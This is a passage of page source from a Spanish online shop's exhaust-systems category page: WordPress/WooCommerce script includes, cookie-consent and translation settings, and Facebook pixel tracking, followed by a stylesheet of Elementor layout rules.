-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-text-block-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-header-my-account-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/tubomax.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/tubomax.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tubomax.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1759508374" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" id="gt_widget_script_18729486-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18729486'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"3d","wrapper_selector":"#gtranslate_menu_wrapper_85653","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://tubomax.com/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/categoria-producto/sistemas-de-escape/" data-gt-orig-domain="tubomax.com" data-gt-widget-id="18729486" defer></script><script type="text/javascript" src="https://tubomax.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.1.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.1.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_820739d2e689f79727a5292c704d6ca2","fragment_name":"wc_fragments_820739d2e689f79727a5292c704d6ca2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.1.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_3-10.2.3-3.5.9', '1295292084535114');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_3",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "content_name": "Sistemas de escape",
    "content_category": "Sistemas de escape",
    "content_ids": "[\"wc_post_id_9504\",\"wc_post_id_9364\",\"wc_post_id_9506\",\"wc_post_id_9505\",\"wc_post_id_9595\",\"wc_post_id_9594\",\"wc_post_id_9517\",\"wc_post_id_9525\",\"wc_post_id_9515\",\"wc_post_id_9514\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_9504",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_9364",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_9506",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_9505",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_9595",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_9594",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_9517",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_9525",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_9515",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_9514",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_9535",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_9537",
            "quantity": 1
        }
    }
}, {
    "eventID": "df0a6b16-5281-422f-82d1-a88adc7e3e7c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_3-10.2.3-3.5.9', '1295292084535114');
fbq('track', 'PageView', {
    "source": "woocommerce_3",
    "version": "10.2.3",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "614e5357-ef97-40f0-8793-328799a5d443"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tubomax.com/wp-content/uploads/elementor/css/post-8737.css?ver=1768983364
body_size: 1085
content:
.elementor-8737 .elementor-element.elementor-element-5d7591a:not(.elementor-motion-effects-element-type-background), .elementor-8737 .elementor-element.elementor-element-5d7591a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-8737 .elementor-element.elementor-element-5d7591a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-8737 .elementor-element.elementor-element-5d7591a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8737 .elementor-element.elementor-element-7214fbf5 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-8737 .elementor-element.elementor-element-5d72278e{--grid-template-columns:repeat(0, auto);--icon-size:36px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-widget-container{text-align:left;}.elementor-8737 .elementor-element.elementor-element-5d72278e > .elementor-widget-container{margin:35px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-social-icon i{color:#ffffff;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-social-icon svg{fill:#ffffff;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-social-icon:hover{background-color:#ffffff;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-social-icon:hover i{color:#001c38;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-social-icon:hover svg{fill:#001c38;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-465fe38f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8737 .elementor-element.elementor-element-465fe38f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8737 .elementor-element.elementor-element-4e407549{text-align:start;}.elementor-8737 .elementor-element.elementor-element-4e407549 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8737 .elementor-element.elementor-element-694d8db0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-text{color:rgba(255,255,255,0.38);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-74bcaa80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8737 .elementor-element.elementor-element-74bcaa80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8737 .elementor-element.elementor-element-c228a03{text-align:start;}.elementor-8737 .elementor-element.elementor-element-c228a03 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8737 .elementor-element.elementor-element-1ec01d36{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-text{color:rgba(255,255,255,0.38);transition:color 0.3s;}.elementor-8737 .elementor-element.elementor-element-71e8552a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-71e8552a:not(.elementor-motion-effects-element-type-background), .elementor-8737 .elementor-element.elementor-element-71e8552a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-8737 .elementor-element.elementor-element-71e8552a > .elementor-container{min-height:50px;}.elementor-8737 .elementor-element.elementor-element-71e8552a{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8737 .elementor-element.elementor-element-71e8552a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8737 .elementor-element.elementor-element-56bd742a{text-align:center;}.elementor-8737 .elementor-element.elementor-element-56bd742a .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8737 .elementor-element.elementor-element-5d7591a{padding:50px 20px 50px 20px;}.elementor-8737 .elementor-element.elementor-element-7214fbf5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-8737 .elementor-element.elementor-element-5d72278e{--icon-size:10px;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-item > a{font-size:13px;}.elementor-8737 .elementor-element.elementor-element-74bcaa80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-item > a{font-size:13px;}.elementor-8737 .elementor-element.elementor-element-71e8552a{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-8737 .elementor-element.elementor-element-5d7591a{padding:35px 20px 35px 20px;}.elementor-8737 .elementor-element.elementor-element-7214fbf5 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-5d72278e .elementor-widget-container{text-align:left;}.elementor-8737 .elementor-element.elementor-element-465fe38f{width:33%;}.elementor-8737 .elementor-element.elementor-element-465fe38f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-4e407549{text-align:start;}.elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8737 .elementor-element.elementor-element-694d8db0 .elementor-icon-list-item > a{font-size:13px;}.elementor-8737 .elementor-element.elementor-element-74bcaa80{width:33%;}.elementor-8737 .elementor-element.elementor-element-74bcaa80 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8737 .elementor-element.elementor-element-1ec01d36 .elementor-icon-list-item > a{font-size:13px;}.elementor-8737 .elementor-element.elementor-element-71e8552a{padding:30px 20px 20px 20px;}.elementor-8737 .elementor-element.elementor-element-5d716053 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-56bd742a{text-align:center;}}@media(min-width:768px){.elementor-8737 .elementor-element.elementor-element-7214fbf5{width:50%;}.elementor-8737 .elementor-element.elementor-element-465fe38f{width:25%;}.elementor-8737 .elementor-element.elementor-element-74bcaa80{width:24.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8737 .elementor-element.elementor-element-7214fbf5{width:35%;}.elementor-8737 .elementor-element.elementor-element-465fe38f{width:20%;}.elementor-8737 .elementor-element.elementor-element-74bcaa80{width:20%;}}